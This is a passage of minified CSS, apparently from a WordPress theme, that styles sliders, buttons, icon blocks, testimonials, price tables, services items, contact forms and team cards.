1em!important}.post_item_none_search .search_wrap .search_submit,.post_item_none_archive .search_wrap .search_submit{left:auto;right:0;top:0;padding:0 1em}.content .search_wrap .search_results{width:100%}.sidebar .slider_pagination_pos_bottom>.swiper-pagination,.sidebar .slider_outer_pagination_pos_bottom>.swiper-pagination{bottom:.5em}.sidebar .slider_container .swiper-pagination-bullet,.sidebar .slider_outer .swiper-pagination-bullet{width:8px;height:8px;line-height:8px;text-align:center}.slider_controls_wrap .swiper-button-next,.slider_controls_wrap .swiper-button-prev{margin-top:-2.8em}.sc_slider_controls.sc_slider_controls_default .slider_controls_wrap .swiper-button-next,.sc_slider_controls.sc_slider_controls_default .slider_controls_wrap .swiper-button-prev{margin-top:0}.sidebar .slider_outer .slider_controls_wrap,.sidebar .slider_container.slider_controls_side .slider_controls_wrap{display:none}.sc_slider_controls .slider_controls_wrap>a,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{width:5.5em;height:5.5em;line-height:5.55em;border:2px solid;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.slider_container.slider_controls_side:hover .slider_controls_wrap>a,.slider_outer_controls_side:hover+.slider_controls_wrap>a{background:#fff0}.sc_slider_controls .slider_controls_wrap>a:before,.slider_container.slider_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_side .slider_controls_wrap>a:before,.slider_outer_controls_top .slider_controls_wrap>a:before,.slider_outer_controls_bottom .slider_controls_wrap>a:before{font-family:"fontello";font-size:2em}.sc_slider_controls .slider_controls_wrap>.slider_prev:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_side .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_top .slider_controls_wrap>.slider_prev:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_prev:before{content:'\e907'}.sc_slider_controls .slider_controls_wrap>.slider_next:before,.slider_container.slider_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_side .slider_controls_wrap>.slider_next:before,.slider_outer_controls_top .slider_controls_wrap>.slider_next:before,.slider_outer_controls_bottom .slider_controls_wrap>.slider_next:before{content:'\e908'}.slider_elastistack_outer.slider_outer_controls>.slider_controls_wrap>.slider_next:before,.slider_elastistack.slider_controls>.slider_controls_wrap>.slider_next:before{content:'\e929'}.sc_widget_slider .slider_wrap.slider_engine_elastistack{padding-top:3em}.slider_container.slider_controls_side .slider_controls_wrap>.slider_prev,.slider_outer_controls_side .slider_controls_wrap>.slider_prev{left:1.8em}.slider_container.slider_controls_side .slider_next,.slider_outer_controls_side .slider_controls_wrap>.slider_next{right:1.8em}.swiper-button-next,.swiper-button-prev{margin-top:-3.2em}.slider_container .swiper-pagination-bullet,.slider_outer .swiper-pagination-bullet{width:8px;height:8px;border:none}.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:3.1em}.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullet,.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullet,.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullet{margin:0 15px 0 0}.widget_area.sc_widget_slider.vc_widget_slider .sc_icons .sc_icons_image img{max-width:255px}.slider_elastistack.slider_controls>.slider_controls_wrap{bottom:-6em}.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large{background-color:#fff0}.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large{width:18em}.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),.sidebar .slider_container .slide_info:not(.slide_info_large),.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),.footer_wrap .slider_container .slide_info:not(.slide_info_large){bottom:8px}.sidebar .slider_container.slider_multi .slide_title,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,.footer_wrap .slider_container.slider_multi .slide_title,.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:1.2em;line-height:1.2em;margin-bottom:6px}.sidebar .slider_container.slider_multi .slide_date,.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,.footer_wrap .slider_container.slider_multi .slide_date,.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date{font-size:12px;line-height:16px}aside .post_item+.post_item{margin-top:1.7em}.widget_area .post_item .post_title,aside .post_item .post_title{font-size:1em;line-height:1.4em;font-weight:600}.widget_area .post_item .post_info,aside .post_item .post_info{font-size:15px;font-weight:400;margin-top:.8em}.widget_area .post_item .post_thumb,aside .post_item .post_thumb{width:4.2em;height:4.2em}.footer_wrap .sc_layouts_row{line-height:1.7857em}.footer_wrap .sc_layouts_item,.footer_wrap .sc_layouts_row .widget{vertical-align:top;margin-top:0.5em!important;margin-bottom:0.5em!important}.footer_wrap .sc_layouts_item .widget{margin-top:0!important;margin-bottom:0!important}.widget_categories_list[class*="column-"] [class*="column-"],.sidebar .widget_categories_list [class*="column-"]{width:100%;float:none;overflow:hidden}.widget_categories_list[class*="column-"] [class*="column-"]+[class*="column-"],.sidebar .widget_categories_list [class*="column-"]+[class*="column-"]{margin-top:.5em}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item{text-align:left}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image{display:inline-block;width:20%}.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image{display:inline-block;width:32px;vertical-align:middle}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img{width:100%;height:auto}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title{display:inline-block;vertical-align:middle;width:70%;margin:0;font-size:1em;text-align:left;text-transform:none;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image+.categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image+.categories_list_title{padding-left:1em}.footer_wrap .widget_contacts .contacts_description,.footer_wrap .widget_contacts .contacts_content{margin-left:auto;margin-right:auto}.footer_wrap .columns_wrap .widget_contacts .contacts_description,.footer_wrap .columns_wrap .widget_contacts .contacts_content{max-width:none}body.expand_content .sc_recent_news_style_news-announce .post_size_full,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full{height:656px}body.expand_content .sc_recent_news_style_news-announce .post_size_big,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big{height:328px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small,.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small{height:164px}.sidebar .sc_recent_news .post_item .post_title,.footer_wrap .sc_recent_news .post_item .post_title{font-size:1em}.sidebar .sc_recent_news .post_item .post_content,.footer_wrap .sc_recent_news .post_item .post_content{font-size:.8667em;line-height:1.3846em}h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag){font-size:3.6667rem}.sc_events_item_button:before,.sc_events_item_button:after{content:'\e93a';font-family:"fontello"}.sc_button.sc_button_simple:before,.sc_button.sc_button_simple:after{content:'\e95f';font-family:"fontello";font-size:.6em;line-height:2.7em;margin:0;position:absolute;z-index:1;top:1px;right:0;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease}.sc_blogger .sc_blogger_item_button .sc_button.sc_button_simple:before,.sc_blogger .sc_blogger_item_button .sc_button.sc_button_simple:after{top:0;line-height:2.5em}.sc_icons .sc_icons_item_link .sc_button.sc_button_simple:before,.sc_icons .sc_icons_item_link .sc_button.sc_button_simple:after{top:0}.sc_button_icon,.sc_button_text{white-space:normal}.sc_button_icon,.sc_button_text{display:inline-block;vertical-align:middle;white-space:normal;text-decoration:inherit}.sc_button.sc_button_simple::before{right:20px;opacity:0}.sc_button_simple{position:relative}.sc_button_icon{line-height:1em;font-size:1em}.sc_button_icon_left .sc_button_icon{margin-right:.4em}.sc_button_icon_right .sc_button_icon{float:right;margin-left:1em;line-height:2.8em;font-size:.6em}.sc_layouts_row_type_compact .sc_button:not(.sc_button_simple){font-size:16px;font-weight:600;font-style:normal;line-height:24px;vertical-align:middle;padding:.55em 1.2em .85em}.sc_button_modern.sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) .sc_button_icon{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all 0.6s ease-out;-ms-transition:all 0.6s ease-out;transition:all 0.6s ease-out}.sc_button_modern.sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background:transparent!important}.sc_button.sc_button_size_large.sc_button_modern{font-size:2.06em;text-transform:none}.sc_button.sc_button_size_large.sc_button_modern .sc_button_title{text-align:left}.sc_button.sc_button_size_large.sc_button_modern .sc_button_subtitle{font-size:.628em;font-weight:400;text-align:left;margin-top:.55em}.sc_button.sc_button_size_large.sc_button_modern .sc_button_icon{line-height:1em;font-size:1.6em;padding:.35em}.sc_button.sc_button_size_large.sc_button_modern.sc_button_icon_left .sc_button_icon{margin-right:.2em;border:2px solid}.sc_button.sc_button_icon_left .sc_button_text{text-align:left}.icon-play-button-small:before{position:relative;left:2px}.sc_button.sc_button_simple:hover::before{opacity:1;right:0}.sc_button.sc_button_simple:hover::after{opacity:0;right:-20px}.sc_form .sc_form_info_item .sc_form_info_icon:before{font-family:"fontello"}.sc_form .sc_form_info_item_address .sc_form_info_icon:before{content:'\e8fd'}.sc_form .sc_form_info_item_email .sc_form_info_icon:before{content:'\e8fa'}.sc_form .sc_form_info_item_phone .sc_form_info_icon:before{content:'\e8f5'}.sc_form_field{margin-bottom:20px}.sc_form_form .sc_form_details.trx_addons_columns_wrap{margin-right:-20px}.sc_form_form .sc_form_details.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:20px}.sc_form_default .sc_form_field_button button:after{content:'\e95f';font-family:"fontello";font-size:.6em;line-height:2.7em;font-weight:400;margin-left:1em}.footer_wrap .sc_icons .sc_icons_icon+.sc_icons_item_title{margin-top:1em;margin-bottom:2em}.sc_icons.sc_icons_default.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap>[class*="trx_addons_column-"] .sc_icons_item{padding:2.6em 2.8em 2.2em}.sc_icons.sc_icons_default.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap .sc_icons_item .sc_icons_icon:before,.sc_icons.sc_icons_modern.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap .sc_icons_item .sc_icons_icon:before,.sc_icons.sc_icons_default.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap .sc_icons_item .sc_icons_icon span:before,.sc_icons.sc_icons_modern.sc_icons_size_medium.sc_align_center .sc_icons_columns_wrap .sc_icons_item .sc_icons_icon span:before{font-size:63px;line-height:1}.sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_icons_item_title,.sc_icons.sc_icons_modern .sc_icons_columns_wrap .sc_icons_item .sc_icons_item_title{text-transform:capitalize;font-weight:700;font-size:1.353em;letter-spacing:0;margin-top:1.45em;margin-bottom:1.35em}.sc_icons.sc_icons_modern .sc_icons_columns_wrap .sc_icons_item .sc_icons_item_title{margin-bottom:1.2em}.sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_icons_item_title:after{content:'';width:73px;height:3px;display:block;position:relative;margin-top:1.48em;text-align:center;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_button.sc_button_simple{margin-top:3px}.sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_icons_item_description strong{font-weight:600}.sc_icons_item_description{line-height:1.65em}.sc_icons.sc_icons_default .sc_item_title.sc_item_title_style_modern+.sc_item_descr:after{display:none}.sc_icons.sc_icons_default .sc_item_title.sc_item_title_style_modern+.sc_item_descr{margin-bottom:.95em;margin-top:.6em}.sc_icons.sc_icons_default.sc_align_center .sc_icons_item{display:inline-block}.sc_icons .sc_icons_item_link{display:inline-block;position:relative;text-align:center;width:auto;height:auto}.sc_icons .sc_icons_image+.sc_icons_item_link{display:block;position:absolute;z-index:10;top:0;left:0;width:100%;height:100%}.sc_icons .sc_icons_image+.sc_icons_item_link .sc_button_text,.sc_icons .sc_icons_image+.sc_icons_item_link:before,.sc_icons .sc_icons_image+.sc_icons_item_link:after{display:none}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon>span{animation:none}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon+.sc_icons_item_title,.sc_icons .sc_icons_item_linked:hover .sc_icons_image+.sc_icons_item_title,.sc_icons .sc_icons_item_linked:hover .sc_icons_icon+.sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_icon+.sc_icons_item_title+.sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_image+.sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_image+.sc_icons_item_title+.sc_icons_item_description{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.sc_icons.sc_icons_default .sc_icons_columns_wrap .sc_icons_item .sc_button.sc_button_simple{margin-top:1.55em}.sc_icons.sc_icons_default .sc_icons_image{position:relative}.sc_icons.sc_icons_default .image_hover{opacity:0;position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;-webkit-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.sc_icons.sc_icons_default .sc_icons_image:hover .image_hover{opacity:1}.sc_icons .sc_icons_item_linked:hover .sc_icons_image .image_hover,.sc_icons .sc_icons_item_linked:hover .sc_icons_image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.sc_icons.box_shadows_content{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.sc_icons .sc_icons_item_linked:hover .sc_icons_image .icon_image{opacity:0}.sc_icons .sc_icons_item_linked:hover .sc_icons_image .image_hover{opacity:1}.sc_icons.sc_icons_default .sc_icons_image:hover .icon_image{opacity:0}.sc_portfolio_default .sc_portfolio_item{-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;-ms-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.services_page_tabs{margin-top:5em}.services_page_tabs .comments_list_wrap,.services_page_tabs .comments_form_wrap:first-child{margin-top:0;padding-top:0;border-top-width:0}.services_page_tabs .comments_list_wrap+.comments_form_wrap{margin-top:3em;padding-top:3em;border-top-width:1px}.services_page_related.sc_services_default .sc_services_feature_header .sc_services_item_number{display:none}.sc_testimonials_item_content:before,.sc_testimonials.sc_testimonials_default:after{content:'\e96f';font-family:"fontello";position:absolute;z-index:1;top:auto;margin-bottom:0;bottom:0;left:auto;right:1em;font-size:4em;line-height:1}.sc_testimonials.sc_testimonials_default:after{bottom:-16px}.sc_testimonials.sc_testimonials_default .sc_testimonials_item_content:before{display:none}.sc_testimonials.sc_testimonials_default .slider_outer .swiper-pagination{text-align:left;padding-left:0;height:auto;line-height:1;bottom:0}.sc_testimonials_item_author_title,.sc_testimonials_item_author_subtitle{display:inline-block}.sc_testimonials.sc_testimonials_default .swiper-pagination-custom .swiper-pagination-button{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:1.6em;height:1.6em;border:none;opacity:.7}.sc_testimonials.sc_testimonials_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button{background:#fff0}.sc_testimonials.sc_testimonials_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active{opacity:1}.sc_testimonials.sc_testimonials_default{padding:4.7em 4.65em 4.8em 4.65em}.sc_testimonials.sc_testimonials_default .sc_item_slider.slider_outer_pagination_pos_bottom{padding-bottom:0}.sc_testimonials.sc_testimonials_default .sc_testimonials_item_content p{font-size:1.35em;line-height:1.5em}.sc_testimonials_item_author{padding:1.8em .5em 1.5em 1.3em}.sc_testimonials_item_author_title{font-style:normal;font-size:1em;font-weight:600}.sc_testimonials_item_author_title+.sc_testimonials_item_author_subtitle{margin-top:0;font-size:1em;line-height:1.3em;font-weight:600}.sc_testimonials.sc_testimonials_default .swiper-pagination-custom .swiper-pagination-button+.swiper-pagination-button{margin-left:1.3em}.sc_testimonials.sc_testimonials_default .sc_item_title.sc_testimonials_title.sc_item_title_style_modern{line-height:1}.sc_testimonials.sc_testimonials_default .sc_item_title.sc_testimonials_title.sc_item_title_style_modern+.sc_item_descr.sc_testimonials_descr{font-size:2.35em;font-weight:300;margin-top:.45em;margin-bottom:0}.sc_testimonials.sc_testimonials_default h3.sc_item_title.sc_testimonials_title.sc_item_title_style_modern:after{content:'';width:73px;height:3px;display:block;position:relative;margin-bottom:.55em;margin-top:.65em}.body_style_boxed .sc_testimonials.sc_testimonials_default{padding:5.15em 4.65em 3.9em 5.8em}.without_box_shadows_content.sc_testimonials.sc_testimonials_default{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.sc_testimonials .slider_container.slider_pagination_pos_bottom .swiper-pagination-custom,.sc_testimonials .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-custom,.sc_testimonials .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{text-align:left;width:auto;padding-right:2.1em}.sc_testimonials .slider_container.slider_pagination_pos_bottom .swiper-pagination-custom,.sc_testimonials .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-custom,.sc_testimonials .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{height:1.813em;margin-left:0}.sc_testimonials .swiper-pagination-custom .slider-pagination-button{width:1.813em;height:auto;border:none;margin:0;display:inline-block;vertical-align:top;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.sc_testimonials .swiper-pagination-custom .slider-pagination-button+.slider-pagination-button{margin-left:1em}.sc_testimonials .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active .custom-image{opacity:1}.sc_testimonials .swiper-pagination-custom .slider-pagination-button .custom-image-container{width:1.813em;height:1.813em;line-height:1.813em;text-align:center;margin:0 auto;display:block;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all,0.3s;-ms-transition:all,0.3s;transition:all,0.3s;cursor:pointer}.sc_testimonials .swiper-pagination-custom .slider-pagination-button .custom-image{width:inherit;height:inherit;background-position:center;background-repeat:no-repeat;background-size:cover;opacity:.8;vertical-align:bottom;display:inline-block;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:opacity,0.3s;-ms-transition:opacity,0.3s;transition:opacity,0.3s}.sc_testimonials .swiper-pagination-custom .slider-pagination-button .custom-title{font-size:1em;line-height:1em;font-weight:600;font-style:normal;letter-spacing:0;display:block;white-space:nowrap;opacity:0;-webkit-transition:opacity,0.3s;-ms-transition:opacity,0.3s;transition:opacity,0.3s;position:absolute;z-index:1;top:50%;left:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.sc_testimonials .swiper-pagination-custom .slider-pagination-button.swiper-pagination-button-active .custom-title{opacity:1}.sc_testimonials .swiper-pagination-custom .slider-pagination-button .custom-title>span{display:block}.sc_testimonials .slider_outer_pagination_custom .sc_testimonials_item_author{display:none}.sc_testimonials .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,.sc_testimonials .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom{padding-bottom:4.1em}.sc_item_title_style_modern+.sc_item_descr{font-size:2.35em;line-height:1;font-weight:300}h2.sc_item_title_style_modern+.sc_item_descr{margin-top:.45em}h2.sc_item_title_style_modern.sc_item_title+.sc_item_descr.sc_align_left{margin-top:.7em}h3.sc_item_title_style_modern+.sc_item_descr{margin-top:.2em}h3.sc_item_title_style_modern+.sc_item_descr.sc_align_center{margin-bottom:1.8em}.body_style_boxed .sc_item_title_style_modern+.sc_item_descr:after{margin-top:1.13em}.sc_item_title_style_modern+.sc_item_descr:after{content:'';width:73px;height:3px;display:block;position:relative;margin-bottom:0;margin-top:1.13em}.sc_item_title_style_modern+.sc_item_descr:after{left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.sc_item_title_style_modern.sc_align_left+.sc_item_descr:after{left:0;-moz-transform:none;-webkit-transform:none;-o-transform:none;-ms-transform:none;transform:none}.sc_item_descr+.sc_item_slider,.sc_item_descr+.sc_item_columns,.sc_item_descr+.sc_item_content{margin-top:2.15em}.sc_services h2.sc_item_title_style_modern+.sc_item_descr{margin-top:.45em;margin-bottom:1.75em}.trx_addons_tooltip:before{font-size:.94em;width:5em}.trx_addons_dropcap{background:#fff0;font-size:5.2em;font-weight:600;margin:13px 12px 0 8px;width:1em;height:1em;line-height:1}ul[class*="trx_addons_list_success"]>li:before{content:'\e95b';font-family:"fontello";font-size:.65em;left:-1.95em}ul[class*="trx_addons_list_custom"]>li:before{content:'\e95f';font-family:"fontello";font-size:.65em;left:-1.95em}.price_header{position:relative}.sc_price_item_image+.sc_price_item_price{position:absolute;bottom:-8px;top:auto;line-height:1;left:50%;font-size:1em;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.sc_price_item_image+.sc_price_item_price .sc_price_item_price_value{font-weight:700;font-size:3.235em}.sc_price_item_description ul,.sc_price_item_details ul{list-style-type:none}.sc_price_item.sc_price_item_default .sc_price_item_image img{background-size:cover;width:100%}.sc_price_item_price_before{vertical-align:top;font-size:1.4em;font-weight:600;margin-right:5px;position:relative;top:11px}.sc_price_item_details ul[class*="trx_addons_list_success"]>li p:before{content:'\e95b';font-family:"fontello";font-size:.65em;left:-9px;position:relative;top:-3px;display:inline-block}.sc_price_item_details ul[class*="trx_addons_list_success"]>li p{display:inline-block}.sc_price_item_description,.sc_price_item_details{font-size:1em;line-height:1.55em;font-weight:400;font-style:normal}.sc_price_item_title{font-size:1.35em;line-height:1.25em;font-weight:700;text-transform:capitalize;letter-spacing:0;margin:.25em 0 0!important}.sc_price_item_title:after{content:'';width:73px;height:3px;display:block;position:relative;margin-bottom:1.3em;margin-top:1.5em;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.sc_price_item_subtitle+.sc_price_item_link,.sc_price_item_title+.sc_price_item_link,.sc_price_item_description+.sc_price_item_link,.sc_price_item_details+.sc_price_item_link{margin-top:1.15em}.sc_price_item_details p,.sc_price_item_details ul,.sc_price_item_details ol{padding-left:0}.sc_price_item_link.sc_button{position:relative;padding:.65em 2.3em .85em 1.2em}.sc_price_item_info{padding:2em 2em 2.5em}.sc_price_item_link.sc_button:after{content:'\e95f';font-family:"fontello";font-size:.6em;line-height:2.7em;font-weight:400;margin-left:1em;display:block;position:absolute;right:1.8em;left:auto;top:48%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.sc_price.sc_price_default .sc_price_item.sc_price_item_default .sc_price_item_image{position:relative}.sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image+.sc_price_item_price{bottom:3.05em}.body_style_boxed .sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image+.sc_price_item_price{bottom:3.6em}.sc_price.sc_price_default .sc_price_item.sc_price_item_default .sc_price_item_image:after{content:'';opacity:0;position:absolute;z-index:1;top:0;right:0;bottom:0;left:auto;background:#fff;width:100%;height:110%;-webkit-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.sc_price.sc_price_default .sc_price_item.sc_price_item_default:hover .sc_price_item_image:after{opacity:.3}.sc_price.sc_price_default h2.sc_item_title_style_modern+.sc_item_descr{margin-top:.45em;margin-bottom:1.75em}.sc_price.sc_price_default .sc_item_columns+.sc_item_button{margin-top:.5em}.sc_action_item_default.with_image:after{display:none}.sc_action_item.with_image .sc_action_item_inner{margin:7em 14em 7em 7em;padding:3.75em 5.1em 4.75em 5.1em}.sc_action_item_default .sc_action_item_title{line-height:1}.sc_action_item.sc_action_item_default.with_image .sc_action_item_title:after{content:'';width:73px;height:3px;display:block;position:relative;margin-bottom:.38em;margin-top:.45em}.sc_action_item_link{padding:.7em 2.3em .9em 1.2em;position:relative}.sc_action_item_link:after{content:'\e95f';font-family:"fontello";font-size:.6em;line-height:2.7em;font-weight:400;margin-left:1em;display:block;position:absolute;right:1.9em;left:auto;top:48%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.sc_action_item.with_image .sc_action_item_mask{background-color:rgb(255 255 255 / .2)}.sc_action_item_mask:before{display:none}.sc_services_default .sc_services_item_icon{position:relative;display:inline-block;font-size:3em;width:auto;height:auto;line-height:1;text-align:center;margin-top:1.06em;border:none;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.sc_services_default .sc_services_item_icon{font-size:3.45rem}.sc_services_default .sc_services_item_icon:before{padding:1px}.sc_services_default .sc_services_item_info{padding:3.05em 2.8em 2.55em 2.8em;text-align:center;z-index:102}.sc_services_default .sc_services_item_title{position:relative;padding-bottom:1.75em;z-index:102}.sc_services_default .sc_services_item_title:after{content:'';width:73px;height:3px;display:block;position:absolute;margin-bottom:0;margin-top:1.5em;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.sc_services_default .sc_services_item_content{margin-top:1.55em}.sc_services_default .sc_services_item_button{margin:1.9em 0 0}.sc_services_default .sc_services_item_button .sc_button.sc_button_default{position:relative;display:inline-block;padding:.65em 2.3em .8em 1.2em}.sc_services_default .sc_services_item_button .sc_button.sc_button_default:after{content:'\e95f';font-family:"fontello";font-size:.6em;line-height:2.5em;font-weight:400;margin-left:1em;position:absolute;right:1.9em;left:auto;display:inline-block}.sc_services_default .sc_services_item .sc_services_feature_header{position:relative}.sc_services_default .sc_services_item .sc_services_feature_header:after{content:'';opacity:0;position:absolute;z-index:1;top:0;right:0;bottom:0;left:auto;background:#fff;width:100%;height:110%;-webkit-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.sc_services_default .sc_services_feature_header .sc_services_item_number{margin-top:0;position:absolute;font-size:7em;bottom:-.33em;line-height:1;left:50%;z-index:101;letter-spacing:3px;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.sc_services_default .sc_services_item.with_image .sc_services_item_info{padding:2.35em 2.8em 2.55em 2.8em;text-align:center}.sc_services_default .sc_services_item.with_image .post_featured.hover_icon .icons{display:none}.sc_services_default .sc_services_item.with_image .post_featured.hover_icon .mask{opacity:1}.sc_services_default .sc_services_item:hover .sc_services_feature_header:after{opacity:.3}.sc_services_default .sc_services_item:hover .sc_services_feature_header .sc_services_item_number{bottom:.39em}.body_style_boxed .sc_services_default .sc_services_item:hover .sc_services_feature_header .sc_services_item_number{bottom:.48em}.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-bottom:2px solid}.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{border:2px solid;border-bottom:0}.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li{top:2px}.wpcf7 .columns_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.wpcf7 .columns_wrap.contact{width:auto;margin-right:-20px}.wpcf7 .columns_wrap>[class*="column-"]{padding-right:20px;padding-bottom:20px}.wpcf7 .contact_button{text-align:center}.wpcf7 .contact_button.align_left{text-align:left}.wpcf7 .contact_button input[type="submit"]{padding:.7em 1em .75em}.wpcf7 .wpcf7-form-control-wrap textarea{height:6.4em;min-height:6.4em}.sc_skills_columns.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"].sc_skills_column{padding-bottom:0}.sc_team_short .sc_team_item_thumb img{width:100%}.sc_team_short .sc_team_item_thumb{border-bottom:0;padding-bottom:0;margin-bottom:0}.sc_team_short .sc_team_item .sc_team_item_header{text-align:center;padding:2.5em 0 2.6em;position:relative}.sc_team_short .sc_team_item_subtitle{font-style:normal;font-size:16px;margin-top:10px}.sc_team .sc_item_columns.sc_team_columns_wrap+.sc_item_button{margin-top:.6em}.sc_team .sc_team_item_info .sc_team_item_socials .social_item{margin-right:5px}.sc_team .sc_team_item_info .sc_team_item_socials .social_item .social_icon{display:inline-block;width:41px;height:41px;line-height:41px;text-align:center;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;border:none;overflow:visible}.sc_team_short .sc_team_item{overflow:hidden}.sc_team_short 